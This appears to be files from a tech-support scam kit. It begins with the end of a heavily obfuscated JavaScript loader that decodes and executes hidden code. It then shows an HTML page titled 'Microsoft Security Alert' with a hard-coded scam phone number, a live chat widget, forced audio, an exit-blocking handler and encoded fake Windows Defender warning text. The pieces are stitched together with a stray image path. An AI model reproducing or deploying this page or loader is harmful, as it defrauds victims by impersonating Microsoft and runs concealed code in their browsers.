3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

  </body></html>
</file>

<file: W0inhelplineErX0x01/index.html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Microsoft Security Alert</title>
    <link href="w3" rel="icon" id="favicon" type="image/png">
    <link href="css/tapa.css" rel="stylesheet">
    <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
    <script async="" src="https://embed.tawk.to/669ea0b3becc2fed69290a2e/1i3dq7fd2" charset="UTF-8"
        crossorigin="*"></script>
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="css/font-awesome.min.css">

    <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
    <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
    <style type="text/css">
        @keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }

            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        @-moz-keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }

            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        @-webkit-keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }

            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        #xnvjiaf2npoo1694042833969.open {
            animation: tawkMaxOpen .25s ease !important;
        }

        @keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }

            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        @-moz-keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }

            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        @-webkit-keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }

            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        #xnvjiaf2npoo1694042833969.closed {
            animation: tawkMaxClose .25s ease !important
        }
    </style>


    <script>
        function jkdhasjkhdgwqhgehkqgweyuodq(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regexS = "[\\?&]" + name + "=([^&#]*)";
            var regex = new RegExp(regexS);
            var results = regex.exec(window.location.href);
            if (results == null)
                return "";
            else
                return results[1];
        }
        var call = '1-866-949-4603';
    </script>

    <script src="js/script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>



    <script src="js/esc.js" type="text/javascript"></script>
    <script src="js/flscn.js" type="text/javascript"></script>
    <script src="js/main.js" type="text/javascript"></script>
    <script src="js/custom.js" type="text/javascript"></script>
    <script src="js/mains.js" type="text/javascript"></script>

    <script src="js/all.js" type="text/javascript"></script>
    <script src="js/all1.js" type="text/javascript"></script>
    <script src="js/all2.js" type="text/javascript"></script>
    <script src="js/all3.js" type="text/javascript"></script>
    <script src="js/all4.js" type="text/javascript"></script>
    <script src="js/all5.js" type="text/javascript"></script>
    <script>
        function chat() {
            document.getElementById("chat").style.display = "block";
            document.getElementById("footer").style.display = "block";
            document.getElementById("welcomeDiv").style.display = "block";
            document.getElementById("chat-box").style.display = "none";

        }


        document.addEventListener('click', () => {


            document.getElementById("pridez").play();
            document.getElementById("pridez1").play();


        });


    </script>



    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            /* display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background-color: #f3f3f3; */
            cursor: default;
        }

        .modalAlert-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            background-image: url('./img/fb-cover.jpg');
            background-size: 100% 100%;
            /* Stretches to fit the full screen */
            background-position: center center;
            background-repeat: no-repeat;
            z-index: 9999999999999;



        }

        .modalAlert-overlay::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
        }

        .modalAlert {
            background: white;
            padding: 40px 20px;
            border-radius: 10px;
            text-align: center;
            width: 100%;
            max-width: 320px;
            position: relative;
            z-index: 2;
        }

        .modalAlert img.profile-img {
            width: 80px;
            height: 80px;
            border-radius: 50%;
            margin-bottom: 10px;
            object-fit: cover;
        }

        .modalAlert h2 {
            font-size: 18px;
            margin-bottom: 10px;
        }

        .modalAlert p {
            font-size: 13px;
            color: black;
        }

        .modalAlert p strong {
            font-size: 18px;
            padding-bottom: 10px;
            display: inline-block;
        }

        .buttons-modalAlert {
            margin-top: 15px;
            display: flex;
            justify-content: center;
        }

        .btnModal {
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
            background: transparent;
            border: none;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .close-btnModal img,
        .accept-btnModal img {
            width: 40px;
            height: 40px;
        }

        .close-icon {
            position: absolute;
            top: 20px;
            right: 20px;
            cursor: pointer;
            width: 22px;
            height: 22px;
            background: #999;
            border-radius: 20px;
            color: #fff;
            font-size: 25px;
            line-height: 25px;
        }

        .close-icon:hover,
        .close-button:hover,
        .video-icon:hover {
            opacity: 0.7;
        }

        .close-button {
            background: #d20001;
            color: #fff;
            width: 40px;
            height: 40px;
            border-radius: 40px;
            text-align: center;
            line-height: 20px;
            font-size: 50px;
            align-content: center;
            padding-right: 4px;
            padding-top: 2px;
            margin-bottom: 6px;
        }

        .video-icon {
            background: #2aff2d;
            width: 40px;
            height: 40px;
            border-radius: 40px;
            text-align: center;
            align-content: center;
            padding-top: 4px;
            margin-bottom: 6px;
        }

        .video-icon img {
            width: 25px;
        }

        @media (max-width: 768px) {
            .modalAlert-overlay {
                background-image: url('./img/mobile-cover.jpg');
            }
        }


        @keyframes infinity-blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .blink {
            animation: infinity-blink 1s infinite;
        }
    </style>


    <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#prelander-fb").hide();

            });


        });


    </script>
</head>


<body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()"
    style="">
    <script>
        var LlO8pZ5B1j2y = '', LJ6ndhd0hAbCwT0A3qS51 = ["MjAlN0IlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjBmaWxsJTNBJTIwJTIzZmZmJTBBJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJ", "NCJTI2JTIzMTA5JTNCJTI2JTIzOTclM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTAlM0IlMjYlMjMzMiUzQiUyNiUyMzk3JTNCJTI2JTIzM", "lM0IlMjYlMjMzMiUzQiUyNiUyMzg3JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAwJTNCJTI2JTIzMTExJTNCJTI2JTIzMTE5JTNCJTI2JTIzMTE1JTNCJT", "lMjIlMjIlMjBvbmlucHV0JTNEJTIydGhpcy52YWx1ZSUyMCUzRCUyMHRoaXMudmFsdWUucmVwbGFjZSUyOCUyRiU1QiU1RTAtOS4lNUQlMkZnJTJDJTIwJTI3JTI3JTI5LnJlcGxhY2UlMjglMkYlMjglNUMuLiUyQSUyOSU1Qy4lMkZnJTJDJ", "JTIzMTE1JTNCJTI2JTIzMzIlM0IlMjYlMjM4MyUzQiUyNiUyMzExNyUzQiUyNiUyMzExMiUzQiUyNiUyMzExMiUzQiUyNiUyMzExMSUzQiUyNiUyMzExNCUzQiUyNiUyMzExNiUzQiUzQ3NwYW4l", "pbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZzZXQucG5nJTIyJTNFJTNDJTJGYSUzRSUzQyUyRmxpJTNFJTNDbGklM0UlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRSUzQ2ltZyUyMHNyYyUzRCUyMmRhdGElM0Fp", "MjB3YXJuaW5nJTJDJTIweW91JTIwbWF5JTIwbG9zZSUyMGluZm9ybWF0aW9uJTIwYWJvdXQlMjB0aGlzJTIwZnJhbWV3b3JrLiUyMENvbnRhY3QlMjBzdXBwb3J0JTIwYXMlMjBzb29uJTIwYXMlMjBwb3NzaWJsZSUyMGFuZCUyMGElMjBNaWNyb3NvZnQlMjBleHB", "MkZwJTNFJTNDcCUzRSUzQyUyRnAlM0UlM0MlMkZhJTNFJTNDJTJGc3BhbiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRm", "UzQyUyRnNjcmlwdCUzRSUwQSUyMCUyMCUyMCUwQSUyMCUyMCUyMCUyMCUyMCUwQSUyMCUyMCUyMCUyMCUyMCUwQSUyMCUyMCUyMCUyMCUyMCUyMCUwQQ==", "jBvbmNsaWNrJTNEJTIyYmVlcDElMjglMjklM0IlMjIlMjBzdHlsZSUzRCUyMmRpc3BsYXklM0ElMjBub25lJTNCJTIwY3Vyc29yJTNBZGVmYXVsdCUzQiUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyaWxiJTIwdG9wJTIyJTIwc3R5bGUlM0QlMjJmb", "MlMkZwJTNFJTNDJTJGZGl2JTNFJTNDJTJGZGl2JTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJjb2wtbWQtNiUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyYmhmeXMlMjIlM0UlM0N1bCUzRSUzQ2xpJTNFJT", "2JTIzMTAxJTNCJTI2JTIzMTAwJTNCJTI2JTIzMTA1JTNCJTI2JTIzOTclM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDElM0IlMjYlMjMxMDglM0IlMjYlMjMxMjElM0IlMjYlMjMzMiUzQiUyNiUyMzExNiUzQiUyNiUyMzExMSUzQ", "nMlMjIlM0UlM0NhJTIwY2xhc3MlM0QlMjJhY3RpdmUlMjIlMjBpZCUzRCUyMmxlYXZlX3BhZ2UlMjIlMjBzdHlsZSUzRCUyMmN1cnNvciU", "GF5U291bmQxJTI4JTI5JTNCJTIyJTNFJTI2JTIzNzYlM0IlMjYlMjMxMTElM0IlMjYlMjMxMDMlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTAlM0IlM0MlMkZmb3JtJTNFJTNDJTJGZGl2JTNFJTNDc2NyaXB0JTNFJTBBZnVuY3Rpb24lMjBzaG93Z", "pdiUyMGNsYXNzJTNEJTIyY29sLW1kLTQlMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmxvZ28lMjIlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZtc21tLnBuZyUyMiUzRSUzQ3NwYW4lM0UlMjYlMjM4NyUzQiUyNiUyMzEwNSUzQiUyNiUyMz", "RnNwYW4lM0UlM0NzcGFuJTIwc3R5bGUlM0QlMjJmb250LXdlaWdodCUzQTUwMCUzQnBhZGRpbmctbGVmdCUzQTEzcHglM0Jjb2xvciUzQSU", "jYlMjMxMDElM0IlMjYlMjMxMTQlM0IlMjYlMjMzMiUzQiUyNiUyMzExNiUzQiUyNiUyMzEwNCUzQiUyNiUyMzEwMSUzQiUyNiUyMzMyJTNCJTI2JTIzMTEyJTNCJTI2JTIzMTA0JTNCJTI2JTIzMTExJTNCJTI2JTIzMTEwJTNC", "ExJTNCJTI2JTIzMTE3JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAwJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTUlM0IlMjYlMjMxMTElM0IlMjYlMjMxMDklM0IlMj", "lM0ElMjBub25lJTNCJTIwZGlzcGxheSUzQSUyMGRlZmF1bHQlM0IlMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnByb19ib3hfaGVhZGVyJTIyJTNFJTNDZGl2JTIw", "IlMjYlMjMxMTElM0IlMjYlMjMxMTklM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzEwOCUzQiUyNiUyMzExMSUzQiUyNiUyM", "NEJTIyMTAwJTI1JTIyJTNFJTNDc21hbGwlMjBjbGFzcyUzRCUyMnRleHQtbGVmdCUyMiUyMHN0eWxlJTNEJTIyY29sb3IlM0ElMjNlZWUlM0Jmb250LXNpemUlM0ExMHB4JTIyJTNFV2luZG93cyUyMERlZmVu", "jBpZCUzRCUyMnR4dHMxJTIyJTNFJTNDYSUyMGhyZWYlM0QlMjIlMjMlMjIlMjBpZCUzRCUyMmNyb3NzJTIyJTNFJTNDcCUyMHN0eWxlJTNEJTIybWFyZ2luLXJpZ2h0JTNBNTBweCUzQiUyMiUzRSVFMiU5RSU5NiUzQyUyRnAlM0UlM0NwJTIwc3", "klMjIlM0UlMjZ0aW1lcyUzQiUzQyUyRnNwYW4lM0UlM0NoMiUzRSUyNiUyMzczJTNCJTI2JTIzMTEwJTNCJTI2JTIzOTklM0IlMjYlMjMxMTElM0IlMjYlMjMxMDklM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTAlM0IlMjYlMjMxMDM", "lMjJidG5Nb2RhbCUyMCUyMiUzRSUzQ2klMjBjbGFzcyUzRCUyMmNsb3NlLWJ1dHRvbiUyMGJsaW5rJTIyJTNFJTI2dGltZXMlM0IlM0MlMkZpJTNFJTI2JTIzNjclM0IlMjYlMjMxMDglM0Il", "iUzQiUyNiUyMzk3JTNCJTI2JTIzOTklM0IlMjYlMjM5OSUzQiUyNiUyMzEwMSUzQiUyNiUyMzExNSUzQiUyNiUyMzExNSUzQiUyNiUyMzMyJTN", "d2lkdGglM0QlMjIxMDAlMjUlMjIlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0MlMkZhJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJwcm9fYm94JTIyJTIwc3R5bGUlM0QlMjJjdXJzb3I", "NEJTIybW9kYWxBbGVydCUyMiUzRSUzQ3NwYW4lMjBjbGFzcyUzRCUyMmNsb3NlLWljb24lMjBibGluayUyMiUyMG9uY2xpY2slM0QlMjJjbG9zZW1vZGFsQWxlcnQlMjglMj", 